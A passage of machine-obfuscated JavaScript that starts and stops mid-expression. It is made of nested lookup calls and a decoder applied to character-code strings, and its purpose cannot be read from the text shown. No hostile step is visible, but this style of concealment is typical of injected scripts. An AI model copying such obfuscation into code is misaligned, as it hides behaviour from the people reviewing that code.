VQ'])),_0x48c64a[_0x3b019d(0x288,0x8a4,0x5a9,0x2a4)](__inusc400,_0x48c64a[_0x3b019d(0xb2c,0xe09,0xd27,0x859)]),_0x48c64a[_0x26d48f(0xb6,0x593,-0x443,0x10c)](__inusc400,_0x3b019d(0xf95,0xf22,0xfc2,0x13d5)+'9,109,120')+_0x48c64a[_0x26d48f(0x889,0xda0,0x2d4,0xc91)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x71e,0x301,0x75e)]),_0x48c64a[_0x3b019d(0x62e,0x6bf,0xb2f,0x581)](__inusc400(_0x48c64a[_0x26d48f(0x157,-0x42d,-0x10b,0x76b)]),__inusc400(_0x48c64a['vNqcq']))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x76b,0x7b1,0xc5e,0x200)]),_0x48c64a[_0x3b019d(0x11eb,0x1016,0x14e5,0x115a)](_0x48c64a[_0x3b019d(0xa77,0x78c,0x262,0xa9b)](__inusc400,_0x48c64a[_0x26d48f(0x157,-0x13e,0x39d,0x296)]),__inusc400(_0x26d48f(0x671,0xc79,0xbda,0x304)+_0x26d48f(0x896,0x3fc,0xcc3,0xe4b))),_0x48c64a[_0x26d48f(0x1d2,0x1d0,0x5f1,0x4ea)](_0x48c64a[_0x3b019d(0x113b,0xd13,0xa58,0xdfc)](_0x48c64a[_0x26d48f(0x7b4,0x541,0xdcd,0x502)](__inusc400,'108,107'),_0x48c64a[_0x3b019d(0x1038,0xe68,0x13de,0x14b7)](__inusc400,_0x3b019d(0x4e2,0xa08,0x65b,0x959))),__inusc400(_0x48c64a[_0x26d48f(0x417,0x2cf,0xa1d,0x237)])),_0x48c64a['wIDwM'](_0x48c64a[_0x3b019d(0xa55,0x677,0xa52,0x54b)](_0x48c64a[_0x26d48f(0x9c7,0x4bf,0xb03,0x414)](__inusc400,_0x48c64a[_0x3b019d(0x54e,0x7a5,0x91e,0x459)])+_0x48c64a[_0x3b019d(0x106f,0xf7f,0x1293,0x1166)](__inusc400,_0x48c64a[_0x26d48f(0x3cd,-0x15b,0x48a,0x96f)]),_0x48c64a['IPQZV'](__inusc400,_0x26d48f(0x394,0x5d0,0x372,0x759))),_0x48c64a[_0x26d48f(0x88e,0x931,0xabd,0x6c2)](__inusc400,_0x48c64a[_0x3b019d(0x1153,0xf61,0x14bd,0xfe1)])),_0x48c64a[_0x26d48f(0x67a,0x6cf,0x9aa,0xc46)](_0x48c64a[_0x26d48f(0x517,0x271,0x8a8,0x406)](__inusc400,_0x48c64a[_0x26d48f(0x8a6,0xda2,0xab3,0x27c)])+_0x48c64a[_0x3b019d(0xe28,0xc31,0x9a9,0xada)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0xca,0x331,0x2b8)]),_0x48c64a['acKmT'](__inusc400,_0x26d48f(0x53f,0x491,0x2db,-0xda))),_0x48c64a[_0x3b019d(0x1031,0xc64,0x63f,0x9b1)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0x503,0x9cf,0x524,0xd8a)](__inusc400,_0x3b019d(0x54b,0xa1f,0xbc4,0xbf6)+_0x26d48f(0x165,-0x490,0x541,-0x3fc)+_0x3b019d(0xe96,0xaf9,0x101b,0xf77)+'8'),_0x48c64a[_0x3b019d(0xb91,0x8e7,0xc7a,0xb96)](__inusc400,'98')),__inusc400(_0x3b019d(0x6d1,0xa78,0xaef,0x73b))),_0x48c64a[_0x26d48f(0xaf3,0xa7f,0x9c9,0xd07)](_0x48c64a['xWFnU'](__inusc400,_0x48c64a['mvjIW']),_0x48c64a[_0x26d48f(0x794,0x68c,0x36a,0xa88)](__inusc400,_0x48c64a['Vvmzx'])),__inusc400(_0x26d48f(0x1e5,0x1dd,0x515,0x5cc)+_0x26d48f(0x293,0x6a,0x75b,-0x3a2))+_0x48c64a[_0x26d48f(0x221,0x767,0x809,-0xe1)](__inusc400,'118,116,10'+'1,101,121')+_0x48c64a[_0x3b019d(0x4f5,0x831,0xa33,0x350)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0x741,0x23c,0x93e,0xb07)](_0x48c64a[_0x26d48f(0x1b0,0x271,0x31d,0x660)](__inusc400,_0x26d48f(0x52c,-0x9d,0x38f,0x4a1)+'1,105,111,'+_0x3b019d(0x138b,0xf21,0x9c3,0xbfc)+'7'),_0x48c64a[_0x26d48f(0x401,0x7b7,0x5c8,-0x50)](__inusc400,_0x3b019d(0x941,0x6d7,0x3b2,0xd08)))+__inusc400(_0x48c64a[_0x3b019d(0xd79,0xb53,0xccc,0x5ea)]),_0x48c64a['MzieC'](_0x48c64a[_0x3b019d(0x1401,0xdb9,0x134c,0x119e)](__inusc400(_0x48c64a[_0x3b019d(0xfd3,0xd6b,0xecc,0xdc0)]),_0x48c64a[_0x3b019d(0xf9d,0xa0c,0x79a,0x3f1)](__inusc400,_0x48c64a[_0x3b019d(0x120,0x696,0xcd4,0xc72)])),__inusc400(_0x48c64a[_0x3b019d(0x8fa,0x565,0x4d8,0x8b0)])),_0x48c64a[_0x3b019d(0xa99,0x7b4,0x81d,0x8fe)](_0x48c64a['jZxrn'](__inusc400,_0x26d48f(0x9e0,0x5a1,0xb91,0x446)+',101'),_0x48c64a[_0x3b019d(0x132c,0x112d,0x135d,0x15c2)](__inusc400,_0x48c64a['ICiVn']))+_0x48c64a[_0x26d48f(0x7ed,0x862,0x674,0x1f1)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x3c8,0xa81,0x4ba)]),_0x48c64a[_0x3b019d(0xe7a,0xa1e,0x703,0xd4f)](_0x48c64a[_0x3b019d(0xd07,0xa0c,0x8f9,0x967)](__inusc400,_0x3b019d(0xbe8,0xe6f,0xeea,0x10ac)+_0x3b019d(0xd26,0xbdf,0xb30,0xfc1)),_0x48c64a[_0x3b019d(0xcda,0x77d,0xd8e,0xc04)](__inusc400,_0x3b019d(0xb44,0xc07,0xcd4,0x10fa))),_0x48c64a[_0x26d48f(0x39e,0x978,0x9b2,0x455)](_0x48c64a[_0x3b019d(0x12f3,0xc8e,0xaea,0x1152)](__inusc400,_0x3b019d(0x1279,0xe6f,0x105b,0xf42)+_0x26d48f(0x55b,0x6ff,0x863,0x1d3)+_0x26d48f(-0x2e,0xec,-0xd6,0x30f)),_0x48c64a[_0x3b019d(0xb23,0xe24,0xe9a,0x1406)](__inusc400,_0x48c64a[_0x3b019d(0x706,0xce1,0x877,0xf4a)])),_0x48c64a[_0x3b019d(0xc36,0xc0f,0x11fc,0x1154)](__inusc400,'111,106,10'+_0x3b019d(0xa02,0x54d,0x463,-0xe5)+'103')+_0x48c64a[_0x26d48f(0x8f3,0x64b,0x98d,0xa99)](__inusc400,_0x26d48f(0x63,0x454,0x3d,0x313)),_0x48c64a['ejlcA'](_0x48c64a[_0x3b019d(0xe16,0xbeb,0x10b0,0x72d)](_0x48c64a[_0x3b019d(0x112b,0xf05,0xd06,0xa6a)](__inusc400,_0x26d48f(0x3df,0x632,0x18b,0x4ec)+',112,121,1'+_0x26d48f(0x3a5,0x538,0x8ff,-0x11e)+_0x26d48f(0x5d1,0x411,0x726,0x300)+_0x3b019d(0xd0d,0xf3d,0x1323,0xd93)),__inusc400(_0x48c64a[_0x26d48f(0x677,0xc64,0x80f,0xa93)])),_0x48c64a[_0x26d48f(0x8cb,0xde3,0x4c8,0x600)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x57a,-0x572,0x8)])),_0x48c64a['AXKCD'](_0x48c64a[_0x3b019d(0x405,0xa3d,0x893,0xcdb)](_0x48c64a[_0x26d48f(0x68c,0x8bf,0x9c6,0xa6c)](__inusc400,_0x48c64a['YGiwP']),_0x48c64a[_0x26d48f(0x287,0x897,-0x206,-0x13)](__inusc400,_0x48c64a[_0x3b019d(0xb1f,0xd3f,0x6ec,0xb3d)])),_0x48c64a[_0x26d48f(0x98c,0x4d9,0x3cd,0x45f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xf3,0xaf7,0xa92)])),_0x48c64a[_0x3b019d(0x110e,0xffa,0x1283,0x145a)](__inusc400,_0x3b019d(0x461,0x800,0xbc1,0x7f7))+_0x48c64a[_0x26d48f(0x46b,0x46,0x55b,0x35f)](__inusc400,_0x26d48f(0x187,0x2ae,0x1e1,0x1f7)+_0x3b019d(0x6ba,0x8bb,0xb38,0x91e)+_0x3b019d(0x1331,0x108a,0xddd,0xa91)),_0x48c64a['VwMON'](_0x48c64a['poqBZ'](__inusc400,_0x3b019d(0xe2f,0xd0b,0xb0d,0xd81)+_0x26d48f(0x168,-0x407,0x10,0x247)+_0x3b019d(0x2e4,0x7bb,0x5fc,0x48d)+_0x26d48f(0x958,0xe86,0x326,0x927)),_0x48c64a[_0x26d48f(0x3e6,0x9f2,0x1bc,0x5e0)](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x35,-0x5ec,-0x3d5,0x617)](_0x48c64a['bTKfw'](__inusc400,_0x48c64a[_0x3b019d(0x50c,0x64d,0x20d,0xaf0)])+_0x48c64a[_0x3b019d(0xed8,0xbe8,0x7d1,0xbd8)](__inusc400,_0x48c64a[_0x3b019d(0x611,0x7c5,0x7c6,0xe29)]),_0x48c64a[_0x3b019d(0x117d,0xe10,0xfb7,0xf05)](__inusc400,'108')),_0x48c64a[_0x26d48f(0x785,0xc2b,0xaef,0xa87)](__inusc400(_0x26d48f(0x241,0xa8,0x601,0x525)+_0x3b019d(0xa22,0x8b9,0x545,0x336)+'58'),_0x48c64a[_0x26d48f(0x3af,0x59e,0x80,0x7b)](__inusc400,_0x48c64a['nuxFV'])),_0x48c64a[_0x3b019d(0x3e9,0x984,0xe58,0x4aa)](_0x48c64a['MyhOH'](_0x48c64a['vNrZi'](__inusc400,_0x48c64a[_0x3b019d(0x3d3,0x8ff,0x4d6,0xcfa)]),_0x48c64a[_0x3b019d(0x83d,0x789,0x307,0x244)](__inusc400,_0x48c64a[_0x3b019d(0xfb0,0xb52,0xbf5,0x81a)])),__inusc400('98')),_0x48c64a[_0x3b019d(0x3dc,0x783,0x8cd,0x1db)](_0x48c64a[_0x26d48f(0x9a8,0x97d,0x526,0xd8f)](__inusc400(_0x48c64a[_0x3b019d(0x1625,0xfc3,0x1405,0xa9a)]),__inusc400(_0x48c64a[_0x3b019d(0x48a,0xaa8,0x8c0,0x6e8)]))+_0x48c64a[_0x3b019d(0x468,0x737,0x876,0xd24)](__inusc400,_0x48c64a[_0x3b019d(0x124f,0xc13,0xe6b,0x10b1)]),__inusc400(_0x48c64a[_0x3b019d(0x73a,0x7b1,0x247,0x590)])),_0x48c64a[_0x3b019d(0xfe4,0xa92,0xd8b,0xced)](_0x48c64a[_0x26d48f(0x170,-0x395,0x32f,-0xd5)](_0x48c64a['grPNC'](__inusc400,_0x3b019d(0x10b7,0xe33,0xa1f,0x1126)+_0x3b019d(0x8bb,0x5d1,0xb10,0x495)),_0x48c64a[_0x26d48f(0x666,0x780,0x5ae,0x92f)](__inusc400,_0x48c64a[_0x3b019d(0x67d,0x535,0x9e4,-0xa9)]))+_0x48c64a[_0x3b019d(0xcd7,0xa9e,0x100e,0x5bb)](__inusc400,_0x48c64a[_0x3b019d(0x6f6,0xac3,0x654,0xc23)]),_0x48c64a[_0x26d48f(0xa2a,0x658,0x5da,0x566)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x4a3,0x1c1,0x6ab)])),_0x48c64a[_0x3b019d(0x422,0xa1a,0xdef,0x78c)](_0x48c64a[_0x26d48f(0xabe,0xc82,0x1090,0xdab)](_0x48c64a[_0x26d48f(0x68e,0x1fe,0xa65,0x74c)](__inusc400,_0x3b019d(0x314,0x781,0x278,0xa19)+'3,105'),__inusc400(_0x48c64a[_0x26d48f(0x5f3,0x428,0x515,0x61d)])),_0x48c64a[_0x26d48f(0x35f,0x7c8,0x2d,0x6c8)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x110b,0xdf9,0x7a5,0x13a7)](_0x48c64a[_0x3b019d(0xc64,0x773,0xa2c,0xc66)](__inusc400,_0x48c64a[_0x26d48f(0x97e,0x57b,0x798,0x373)])+_0x48c64a[_0x3b019d(0xc3a,0x80a,0xbc5,0x399)](__inusc400,_0x48c64a[_0x26d48f(0xcb,-0x1fb,-0x353,-0x31f)]),_0x48c64a[_0x26d48f(0x579,0x254,0x244,0x289)](__inusc400,_0x48c64a['teqAu'])),_0x48c64a[_0x3b019d(0x12f2,0x107e,0x1000,0x15d7)](__inusc400(_0x48c64a[_0x26d48f(-0x107,-0x3ce,0x20a,0xef)]),_0x48c64a[_0x26d48f(0x2d,-0x265,0x5bf,0x271)](__inusc400,_0x26d48f(0x2f4,0x721,-0x2b5,0x39d)+'4,114,106,'+_0x3b019d(0xbf7,0x10b0,0x1500,0xaa3))),_0x48c64a[_0x3b019d(0xd57,0xcc2,0x7a3,0xd60)](_0x48c64a[_0x3b019d(0x13a1,0xebf,0xcd8,0x983)](_0x48c64a[_0x3b019d(0x7b2,0x613,0x3e5,0x4f0)](__inusc400,_0x26d48f(0x4c7,0x77a,0x9b7,0x12f)+_0x26d48f(0xc5,0x3d7,0x5dd,-0x47b)+'3,107'),_0x48c64a[_0x3b019d(0xce2,0xcf4,0x6c5,0xa65)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x1bd,0x560,-0x386,0x3f4)](__inusc400,_0x48c64a[_0x3b019d(0x175,0x697,0x904,0x503)])),_0x48c64a['VXIEb'](__inusc400,_0x48c64a[_0x3b019d(0x4c6,0x7eb,0x607,0xdf6)])+__inusc400(_0x48c64a[_0x3b019d(0xed8,0xc10,0x1216,0x8be)]),_0x48c64a['wnkOA'](_0x48c64a[_0x3b019d(0x101d,0x9e6,0xc84,0x929)](_0x48c64a[_0x3b019d(0x54d,0x825,0xbb5,0xe3f)](__inusc400,_0x48c64a['qftJW']),__inusc400('116,101')),__inusc400(_0x48c64a[_0x3b019d(0x151e,0x10ec,0xfe7,0xf24)]))+_0x48c64a['zUMSD'](__inusc400,_0x48c64a[_0x26d48f(0x23,0x477,-0x4ce,0x13f)]),_0x48c64a['QHcDH'](_0x48c64a[_0x26d48f(0x781,0x7c2,0x9a6,0x895)](_0x48c64a[_0x3b019d(0x10de,0xcf9,0x11ea,0xfcb)](__inusc400,_0x3b019d(0xbdc,0x1068,0xa7e,0xd0b)+_0x3b019d(0x174d,0x111b,0x1652,0x158c)+_0x26d48f(0x9bd,0x8c2,0xe53,0x4ef)+_0x26d48f(0x125,0x6bd,0x363,0x4a3))+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x581,0x840,0x6d0)]),_0x48c64a[_0x26d48f(0x89,-0x2d,0x3b5,0x4f5)](__inusc400,_0x48c64a['Yrgzl'])),_0x48c64a[_0x26d48f(0xf4,0x15,-0x137,-0x54a)](__inusc400,_0x3b019d(0xafb,0xcfc,0xe55,0xbc8))),_0x48c64a[_0x3b019d(0x9f0,0x88c,0x528,0x67b)](_0x48c64a[_0x26d48f(0x558,0x2a4,0xaff,-0x46)](__inusc400(_0x3b019d(0xff4,0xd54,0x811,0xd86)),__inusc400(_0x48c64a[_0x26d48f(0x263,-0x216,0x2db,-0x1ea)]))+__inusc400(_0x48c64a[_0x3b019d(0x9bd,0xeeb,0xa18,0xf2e)]),__inusc400(_0x48c64a['jZAMy']))+__inusc400(_0x48c64a[_0x26d48f(-0x10c,-0x5eb,0x24,-0x6ad)]),_0x48c64a['UexAK'](_0x48c64a[_0x3b019d(0xc10,0xe87,0xf48,0x9dd)](__inusc400,_0x48c64a[_0x3b019d(0x1a1,0x7db,0x9b6,0xe22)]),__inusc400(_0x48c64a[_0x26d48f(0x638,0x867,0x1f4,0xbd4)])),_0x48c64a[_0x3b019d(0x114f,0xb91,0x821,0x55f)](_0x48c64a[_0x26d48f(0x68,0x1a,0x395,0x261)](__inusc400,'110,116,11'+'8,111,110,'+_0x26d48f(0x2a1,0x1c8,0x5e4,0x761)),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x980,0x4f6,0x54c,0x68d)](_0x48c64a[_0x26d48f(-0x2a,0x13,0x39f,-0x3be)](_0x48c64a[_0x26d48f(0xaf3,0x10c5,0xaa7,0x6fa)](_0x48c64a['oXSyX'](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xa3f,0xfc8,0xf9c)]),_0x48c64a['uHXcQ'](__inusc400,_0x48c64a[_0x26d48f(0xa73,0x7a4,0x105e,0xd27)])),_0x48c64a[_0x26d48f(0x9eb,0x898,0x554,0xa14)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x704,0x7dc,0xf52)])),__inusc400(_0x3b019d(0x715,0xaf8,0xa74,0x8f4))),__inusc400(_0x48c64a[_0x26d48f(0x912,0xdc3,0x393,0x8d3)])+_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x47e,0x8a8,0xc9c)]),__inusc400(_0x48c64a[_0x3b019d(0xc47,0xe7e,0xc98,0x13d4)])+__inusc400(_0x48c64a[_0x26d48f(0x3d0,0x626,-0x160,-0x1b7)])+__inusc400(_0x48c64a['eMFAC']),_0x48c64a[_0x26d48f(-0x134,-0x1cb,-0x15b,-0x3d1)](_0x48c64a[_0x3b019d(0xe79,0xd5c,0xa25,0x1255)](_0x48c64a['BVUfU'](__inusc400,'104,104,12'+'4'),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x612,0xb44,0xbd0)])),_0x48c64a['xVqyO'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x2ab,0x1ee,0x99e)])),_0x48c64a[_0x26d48f(0xb31,0x1007,0xa16,0xa91)](_0x48c64a[_0x3b019d(0x1204,0x117e,0x155f,0x1199)](_0x48c64a[_0x3b019d(0xade,0x919,0x3d5,0x8f6)](__inusc400,_0x3b019d(0x83d,0xc32,0x903,0x912)),_0x48c64a[_0x26d48f(0x4dd,0x135,-0x10a,-0xf0)](__inusc400,'109,107,12'+_0x3b019d(0xba8,0xde2,0x11ad,0x1143)+_0x3b019d(0x583,0x908,0xb22,0x598))),_0x48c64a[_0x3b019d(0x6cc,0x970,0xfc9,0x80a)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x7b,-0x16b,-0x16c)])),__inusc400(_0x48c64a[_0x26d48f(0x621,0x1f5,0x1e5,0x136)]),_0x48c64a[_0x3b019d(0x10a,0x540,0xb30,-0x31)](__inusc400(_0x48c64a[_0x3b019d(0x991,0xfd1,0x158e,0x1206)])+__inusc400('112'),_0x48c64a['WEbVs'](__inusc400,_0x48c64a[_0x3b019d(0x91b,0x697,0x811,0x2bb)])),_0x48c64a[_0x26d48f(0x2e6,-0x277,0x5a6,0x17f)](_0x48c64a[_0x3b019d(0x1168,0xd2a,0xfcc,0x9f6)](__inusc400,_0x48c64a[_0x3b019d(0xf91,0xc42,0x1205,0x10e6)]),_0x48c64a[_0x3b019d(0x43e,0x9b8,0x743,0x489)](__inusc400,_0x48c64a[_0x26d48f(0x32c,0x762,0x483,0x3b5)])),_0x48c64a[_0x3b019d(0xde7,0x11d1,0x11dc,0x15bb)](__inusc400,_0x48c64a[_0x26d48f(-0xcc,-0x24b,0x518,0x49d)]),_0x48c64a[_0x3b019d(0xefb,0xa1a,0xc6b,0xe42)](_0x48c64a[_0x26d48f(0x253,0x21b,-0x27d,-0x34b)](_0x48c64a[_0x3b019d(0x434,0x984,0x5b6,0x74c)](_0x48c64a[_0x26d48f(-0xe,-0x1cf,-0x1ca,0x2d5)](_0x48c64a[_0x3b019d(0x1153,0xdfe,0x1456,0x116f)](__inusc400,'99'),__inusc400(_0x48c64a[_0x26d48f(0x7c5,0x748,0x9bb,0x36e)])),_0x48c64a[_0x3b019d(0x588,0x825,0x539,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x3c0,-0x29e,0x900,0x7ea)])),_0x48c64a['vNrZi'](__inusc400,_0x3b019d(0x694,0xb8e,0x69b,0xd3e))),_0x48c64a[_0x3b019d(0x792,0x839,0x3df,0x98f)](__inusc400,_0x48c64a[_0x3b019d(0x987,0x7b1,0xadf,0x783)])),_0x48c64a['dSpXe'](_0x48c64a[_0x26d48f(0xd4,0x61d,-0x76,-0x1b4)](__inusc400,_0x48c64a[_0x26d48f(0x95b,0xa28,0xabf,0xd75)]),_0x48c64a[_0x3b019d(0x464,0x59f,0x216,0x698)](__inusc400,_0x48c64a[_0x3b019d(0x1fe,0x5d2,0x60c,0x619)])),_0x48c64a[_0x3b019d(0xe5d,0xf93,0xacb,0x15b0)](_0x48c64a['wxCsU'](__inusc400('103'),_0x48c64a[_0x3b019d(0x11a6,0xf09,0xc49,0xfce)](__inusc400,_0x48c64a['aiLMW'])),__inusc400(_0x48c64a[_0x3b019d(0x68f,0x697,0xa48,0x19e)])),_0x48c64a[_0x26d48f(0x882,0x9d8,0x6ff,0x4dd)](_0x48c64a['fqvBN'](__inusc400(_0x48c64a[_0x3b019d(0xe0a,0x7e2,0x325,0xc88)])+_0x48c64a[_0x26d48f(0x1d5,-0x21,0x241,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xe8c,0x105c,0x1373)]),_0x48c64a[_0x26d48f(-0x99,0x23,-0x41d,-0x42b)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x81d,0x532,-0x256)])),_0x48c64a[_0x3b019d(0x728,0xd0c,0x6d2,0xbe5)](__inusc400,_0x48c64a[_0x3b019d(0x1e8,0x697,0x999,0x9f9)])),_0x48c64a['QycHX'](_0x48c64a['ysTCX'](__inusc400,_0x48c64a[_0x26d48f(0xa5,0x3dc,0x196,0x1b5)]),__inusc400('109'))+_0x48c64a['PLebi'](__inusc400,_0x48c64a[_0x26d48f(0x822,0xb99,0x4b1,0xacb)]),__inusc400(_0x48c64a['SdhoA'])+_0x48c64a['sOEQr'](__inusc400,_0x48c64a[_0x3b019d(0xff4,0x116b,0xcdd,0x159e)]),_0x48c64a['lzGJB'](_0x48c64a[_0x3b019d(0x722,0x97f,0xb6f,0x6e8)](__inusc400,_0x26d48f(0x373,0x616,-0x7e,0x67a)+_0x3b019d(0x503,0x8aa,0x9bb,0x9ab)),_0x48c64a[_0x3b019d(0x172c,0x11a1,0x1346,0xb72)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa45,0x949,-0x53)])),_0x48c64a[_0x26d48f(0x6da,0xc26,0x161,0x43f)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xdcf,0xdab,0xc82)]),_0x48c64a[_0x26d48f(0x4d0,0xa04,-0x12f,0xaf1)](_0x48c64a[_0x3b019d(0xf5a,0x1024,0xe71,0x1618)](__inusc400,'100,110,10'+_0x26d48f(-0x75,0x11d,0x16e,-0x6c4)+_0x3b019d(0x1103,0xbc1,0x104f,0xa0a)),__inusc400(_0x48c64a[_0x26d48f(0x85f,0x592,0x410,0x920)])),_0x48c64a['xZBjU'](_0x48c64a[_0x3b019d(0x1411,0xece,0x1065,0xca5)](__inusc400,_0x48c64a[_0x3b019d(0x8ca,0xca2,0x113d,0x10ad)]),__inusc400(_0x48c64a[_0x26d48f(-0xfc,0x186,-0x1b,0x28e)])),_0x48c64a[_0x26d48f(0x4f5,0xb0,-0xc6,0x918)](__inusc400,_0x48c64a['VMrQr']),_0x48c64a[_0x3b019d(0xa3b,0xd77,0xc9e,0xed2)](_0x48c64a[_0x3b019d(0xd27,0xfcd,0x15b6,0xbb3)](_0x48c64a[_0x26d48f(0x110,0xba,0x213,0x241)](__inusc400(_0x48c64a['ecqNi']),_0x48c64a['UasKA'](__inusc400,_0x26d48f(-0x114,-0x368,0x24d,-0x1d8))),__inusc400(_0x48c64a[_0x26d48f(0xb29,0x109b,0xc9f,0x989)]))+_0x48c64a[_0x26d48f(-0x157,-0x85,0x41d,-0x6e8)](__inusc400,_0x48c64a[_0x3b019d(0x930,0xbf4,0xb17,0x76e)]),__inusc400(_0x48c64a[_0x3b019d(0x15b4,0x10ec,0x16dd,0x16d0)]))+_0x48c64a[_0x26d48f(0x2b1,0x89,0x446,0x706)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x14c,0x373,0x29f)]),_0x48c64a[_0x3b019d(0xc42,0xe24,0xed6,0x827)](__inusc400,_0x48c64a['mhCbp'])+__inusc400(_0x48c64a[_0x26d48f(0x29,-0x84,-0xc9,-0x366)]),__inusc400(_0x48c64a[_0x3b019d(0xb14,0xa96,0x517,0xbbd)])+_0x48c64a['tMvla'](__inusc400,_0x48c64a['LujKJ']),__inusc400(_0x48c64a['dZlso'])+_0x48c64a[_0x26d48f(0x7e4,0xa8b,0x9fb,0x6ca)](__inusc400,_0x3b019d(0xd15,0xc99,0xa39,0x1146)+'7')+__inusc400(_0x48c64a['dkNhx']),_0x48c64a[_0x3b019d(0xf26,0xee5,0x129b,0xb51)](_0x48c64a[_0x3b019d(0xc88,0x90d,0x58c,0xaf3)](__inusc400,_0x48c64a[_0x26d48f(-0x26,0x13b,-0x35a,-0x4d4)]),_0x48c64a[_0x3b019d(0xdd6,0xd0c,0xed0,0xfea)](__inusc400,'116')),_0x48c64a['sebMP'](_0x48c64a[_0x26d48f(0x170,0x65d,0x42a,-0x398)](_0x48c64a[_0x3b019d(0x14f2,0xea0,0x1435,0x11bd)](_0x48c64a[_0x26d48f(0x930,0xd3f,0xef6,0x628)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xcfc,0xee0,0xedb)]),_0x48c64a[_0x3b019d(0xa51,0x982,0xa9c,0xd25)](__inusc400,_0x48c64a['sqwPK'])),_0x48c64a[_0x3b019d(0x7e3,0x809,0x2f4,0x3e8)](__inusc400,_0x48c64a[_0x3b019d(0x65b,0xa8f,0x5fd,0xd68)]))+_0x48c64a[_0x3b019d(0x956,0xcc4,0x9af,0x73d)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x453,0x3c,0x87)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x823,0x568,0xa5f,0x4d9)])),_0x48c64a['krGzD'](_0x48c64a['SswPq'](__inusc400,_0x48c64a[_0x3b019d(0xe67,0xcc6,0x851,0x6ec)]),_0x48c64a[_0x26d48f(0x9a4,0x9f6,0xb96,0xf32)](__inusc400,_0x48c64a[_0x26d48f(0x693,0x13f,0x192,0x590)]))+_0x48c64a[_0x26d48f(0x9a0,0x62d,0xacc,0xd29)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x2ea,0x203,0x179)]),_0x48c64a[_0x26d48f(0x89b,0x5a7,0x949,0x465)](_0x48c64a['iBwtu'](__inusc400,_0x48c64a[_0x3b019d(0x39f,0x57c,0x8f6,0xb29)]),_0x48c64a['vapmc'](__inusc400,_0x48c64a[_0x26d48f(0x8b2,0x941,0xef9,0x91f)])),_0x48c64a['XBYmD'](_0x48c64a[_0x26d48f(0x931,0xb10,0xba2,0xc7a)](_0x48c64a['Uarog'](__inusc400,_0x48c64a[_0x26d48f(0xab4,0x722,0xf24,0xf0e)]),_0x48c64a['QOaOL'](__inusc400,_0x48c64a['JcseL'])),_0x48c64a[_0x3b019d(0xaca,0x94a,0x9c0,0x58e)](__inusc400,_0x48c64a[_0x3b019d(0x32c,0x7b1,0x86f,0xc7f)])),_0x48c64a[_0x3b019d(0x1328,0x1139,0x1739,0x12bf)](_0x48c64a[_0x3b019d(0xb6,0x5db,0xbb7,0x63f)](__inusc400,_0x3b019d(0x122f,0xfd7,0x1283,0xbb9)+'3,104,106'),_0x48c64a[_0x26d48f(0x1c9,0x7ad,0x500,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(0x4de,-0x154,0x3de,0x253)]))+_0x48c64a[_0x3b019d(0xd3b,0xc62,0xb65,0xae6)](__inusc400,'98'),_0x48c64a[_0x26d48f(0x817,0xda8,0x4ce,0xd59)](_0x48c64a[_0x26d48f(0x754,0xc4b,0x84b,0xc11)](_0x48c64a[_0x3b019d(0xb17,0x84a,0x942,0x7f2)](_0x48c64a[_0x3b019d(0x600,0xb63,0xd0c,0x895)](_0x48c64a['dSCoG'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xc5c,0xa86,0x950)]),__inusc400(_0x48c64a[_0x26d48f(0x272,-0x302,0x595,0x19c)])),_0x48c64a[_0x26d48f(0x77a,0x9ff,0x781,0xdbb)](__inusc400,_0x3b019d(0x904,0xe60,0x102c,0x10b2)+'0')),_0x48c64a[_0x3b019d(0x8ea,0xd4c,0x898,0x110d)](__inusc400,_0x48c64a[_0x26d48f(0x9e7,0x702,0xab4,0x87c)])),_0x48c64a['yBIhp'](__inusc400,_0x48c64a[_0x3b019d(0xacc,0x10ec,0xb44,0x1201)]))+_0x48c64a[_0x3b019d(0xe43,0xe6e,0xbe6,0x104f)](__inusc400,'111,117'),_0x48c64a[_0x3b019d(0x401,0x81f,0x7ba,0xd16)](_0x48c64a['elDsd'](_0x48c64a[_0x3b019d(0xd49,0x7b4,0x87d,0x52c)](_0x48c64a[_0x3b019d(0x1325,0xfb2,0x95f,0xda5)](__inusc400(_0x48c64a[_0x26d48f(0x600,0xbb3,0x8a1,0x139)]),__inusc400(_0x48c64a[_0x26d48f(0x2ed,0x802,0x618,0x789)])),_0x48c64a[_0x26d48f(0xda,0x6ce,0x29b,0x82)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a['dRXQX'](__inusc400,_0x48c64a[_0x3b019d(0xfb5,0xc5c,0x992,0x804)])),_0x48c64a[_0x3b019d(0xc2c,0x1166,0x13e5,0x14c0)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x3b0,0x3b5,0x2ed)])),_0x48c64a[_0x26d48f(0x3d1,0x55f,0x18a,0x706)](__inusc400,_0x48c64a[_0x3b019d(0xd81,0xbea,0x676,0xd08)])+_0x48c64a[_0x26d48f(0x691,0x805,0x982,0x6f8)